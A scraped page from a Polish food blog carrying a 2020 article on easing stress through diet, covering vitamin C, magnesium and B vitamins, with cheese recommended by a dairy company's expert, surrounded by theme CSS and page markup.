                .td_uid_46_69819135363be_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_46_69819135363be_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_46_69819135363be_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-input,
                .td_uid_46_69819135363be_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_46_69819135363be_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_46_69819135363be_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_46_69819135363be_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_46_69819135363be_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_46_69819135363be_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_46_69819135363be_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_46_69819135363be_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_46_69819135363be_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_46_69819135363be_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_46_69819135363be_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_46_69819135363be_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_46_69819135363be_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_69819135363be_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_69819135363be_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_69819135363be_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69819135363be_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_69819135363be_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_46_69819135363be_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_46_69819135363be_rand .td-image-container,
				.ie11 .td_uid_46_69819135363be_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_69819135363be_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_46_69819135363be_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_46_69819135363be_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_46_69819135363be_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_46_69819135363be_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_46_69819135363be_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_69819135363be_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_69819135363be_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_46_69819135363be_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69819135363be_rand .td-post-category {
					display: none;
				}
				
				.td_uid_46_69819135363be_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_69819135363be_rand .td-read-more {
					display: none;
				}
				
				.td_uid_46_69819135363be_rand .td-post-date,
				.td_uid_46_69819135363be_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_69819135363be_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_46_69819135363be_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_69819135363be_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_69819135363be_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_69819135363be_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_69819135363be_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_46_69819135363be_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_46_69819135363be_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_46_69819135363be_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_69819135363be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_69819135363be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_69819135363be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_69819135363be_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_46_69819135363be_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_46_69819135363be_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_46_69819135363be_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_46_69819135363be_rand .td-editor-date,
				.td_uid_46_69819135363be_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69819135363be_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_46_69819135363be_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_69819135363be_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_46_69819135363be_rand .tdb-head-search-btn i {
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }
                
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_69819135363be_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_69819135363be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_69819135363be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_69819135363be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_69819135363be_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_69819135363be_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_46_69819135363be_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_46_69819135363be_rand .td-image-container,
				.ie11 .td_uid_46_69819135363be_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_69819135363be_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_46_69819135363be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_69819135363be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_69819135363be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_69819135363be_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69819135363be_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69819135363be_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_69819135363be_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_69819135363be_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_69819135363be_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_69819135363be_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://foodzone.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Jedzenie i gotowanie" class="entry-crumb" href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jak pokonać stres dzięki odpowiedniemu odżywianiu?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-818" class="post-818 post type-post status-publish format-standard has-post-thumbnail category-jedzenie-i-gotowanie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jak pokonać stres dzięki odpowiedniemu odżywianiu?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T15:48:00+00:00" >4 lutego 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-818">186</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F&url=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/&amp;media=https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg&description=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F %0A%0A https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-696x464.jpg" srcset="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-696x464.jpg 696w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-300x200.jpg 300w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-1024x682.jpg 1024w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-768x512.jpg 768w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-1068x712.jpg 1068w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280-630x420.jpg 630w, https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Zdrowe odżywianie w walce ze stresem" title="Jak pokonac stres dzieki odpowiedniemu odzywianiu"/></a></div>
            <!-- content --><p style="text-align: justify"><strong>. Te krótkie słowo, składające się z 5 liter jest znane praktycznie każdemu z nas. Według badań 80% Polaków przeżywa go codziennie. Obecna sytuacja zagrożenia epidemią zdecydowanie także nie sprzyja bezstresowemu życiu. „Co na stres”, „jak opanować stres”, „stres skutki” &#8211; te hasła wpisuje w wyszukiwarkę coraz więcej osób. Czy można jednak z nim skutecznie walczyć? I to za pomocą&#8230;jedzenia?</strong></p>
<p><span id="more-818"></span></p>
<h2 style="text-align: justify">Jak stres wpływa na ciało?</h2>
<p style="text-align: justify">Stres jest jak sygnał, który uruchamia w naszym ciele zestaw „odpowiedzi biologicznych”, w tym:</p>
<ul style="text-align: justify">
<li>Uwalnia hormony stresu z nadnerczy &#8211; adrenalinę i kortyzol</li>
<li>Powoduje wzrost cukru we krwi</li>
<li>Zwiększa ciśnienie krwi</li>
<li>Przyspiesza bicie serca</li>
</ul>
<p style="text-align: justify">Problem polega na tym, że w dzisiejszej kulturze silnego stresu nasze reakcje obronne są nieustannie włączone, a ciało nie ma szans na powrót do zdrowia. Chroniczny stres powoduje długotrwałe zmiany w strukturze i funkcjonowaniu mózgu, a oprócz tego osłabia cały organizm (co jest bardzo istotne, gdy na co dzień musi walczyć z atakującymi go wirusami).</p>
<h2 style="text-align: left">Pomocnicy wspierający codzienną walkę ze stresem</h2>
<p style="text-align: justify">Składniki odżywcze, które szczególnie warto włączyć do diety to:</p>
<ul style="text-align: justify">
<li>Witamina C</li>
</ul>
<p style="text-align: justify">Znajduje się w większości świeżych owoców i warzyw. Pomaga zmniejszyć stres, kontrolując poziom kortyzolu we krwi. Zwiększa także produkcję serotoniny zwanej hormonem szczęścia. Dodatkowym bonusem jest fakt, że pozytywnie wpływa na nasz układ nerwowy i wspiera tzw. sygnalizację komórkową, poprawiając jednocześnie pamięć.</p>
<ul style="text-align: justify">
<li>Magnez</li>
</ul>
<p style="text-align: justify">W czasach stresu jego niedobory odczuwa wielu z nas (objawy często obejmują zmęczenie, lęk, bezsenność). Magnez znaleźć można w wielu ciemnozielonych warzywach liściastych, produktach pełnoziarnistych, orzechach. Cennym źródłem magnezu jest także ser żółty. &#8211;<em> Warto dodać, że ser żółty dodaje także energii, a dzięki serotoninie poprawia humor</em> &#8211; wyjaśnia Ewa Polińska z MSM Mońki. A jeśli staramy się wrócić do formy przed wakacjami i ze względu na wysoką kaloryczność obawiamy się tego produktu, to dobrym pomysłem jest, wkomponowanie sera do naszego śniadania. Dzięki temu bez problemu w dalszej części dnia wykorzystamy energię pozyskaną z posiłku.</p>
<ul style="text-align: justify">
<li>Witaminy z grupy B</li>
</ul>
<p style="text-align: justify">Mogą wspomagać funkcję nadnerczy (szczególnie witamina B12). Ekspert z  MSM Mońki podpowiada: &#8211; <em>Sery dojrzewające są bardzo dobrym źródłem witaminy B12. A wszystko to za sprawą procesu ich dojrzewania. W trakcie niego namnażają się specjalnie dodane do sera bakterie, które m.in. właśnie produkują B12. W efekcie otrzymujemy produkt, którego już 100g zapewnia zalecaną dzienna dawka do spożycia (1-5 mikrogramów). </em>Witaminę B znajdziemy także w produktach pełnoziarnistych, nasionach i orzechach.</p>
<h2 style="text-align: left">Dietą w stres</h2>
<p style="text-align: justify">Zdrowa dieta bez wątpienia może zmniejszyć negatywny wpływ stresu na nasze ciało. Odpowiednie odżywianie buduje solidny, trwalszy fundament dla organizmu, zmniejszając stany zapalne oraz napięcie.</p>
<p style="text-align: justify">W momencie, gdy jesteśmy bardzo zajęci (a przez to bardziej narażeni na stres) pilnowanie tego, co jemy, z pewnością nie jest proste. Dla wielu przygotowywanie zdrowych posiłków nie zawsze pasuje do napiętego harmonogramu dnia, a jedzenie poza domem staje się normą. W ostatnim okresie mieliśmy jednak okazję, aby nieco zwolnić i przyjrzeć się swoim wyborom.</p>
<p style="text-align: justify">Być może to dobry moment na wprowadzenie nowych nawyków, które pozwolą nam zbudować własną tarczę antystresową. To jak &#8211; gotowi do pracy nad pokonaniem stresu?</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F&url=https%3A%2F%2Ffoodzone.pl%2Fjak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/&amp;media=https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg&description=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jak+pokona%C4%87+stres+dzi%C4%99ki+odpowiedniemu+od%C5%BCywianiu%3F %0A%0A https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://foodzone.pl/mieso-ser-zolty-ziemniaki-czyli-co-i-jak-jadaja-polacy/">Mięso, ser żółty, ziemniaki… &#8211; czyli co i jak jadają Polacy?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://foodzone.pl/dieta-dla-osob-aktywnych-fizycznie/">Dieta dla osób aktywnych fizycznie</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://foodzone.pl/author/sabina/"><img alt='' src='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redakcja serwisu"></span><meta itemprop="datePublished" content="2020-02-04T15:48:00+00:00"><meta itemprop="dateModified" content="2020-06-24T15:50:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/"></span><meta itemprop="name" content="Food Zone"></span><meta itemprop="headline " content="Jak pokonać stres dzięki odpowiedniemu odżywianiu?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/wp-content/uploads/2020/06/yogurt-2104327_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_48_6981913538509_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_48_6981913538509" ><script>var block_td_uid_48_6981913538509 = new tdBlock();
block_td_uid_48_6981913538509.id = "td_uid_48_6981913538509";
block_td_uid_48_6981913538509.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_48_6981913538509_rand","td_column_number":3,"live_filter_cur_post_id":818,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_6981913538509_rand","tdc_css_class_style":"td_uid_48_6981913538509_rand_style"}';
block_td_uid_48_6981913538509.td_column_number = "3";
block_td_uid_48_6981913538509.block_type = "td_block_related_posts";
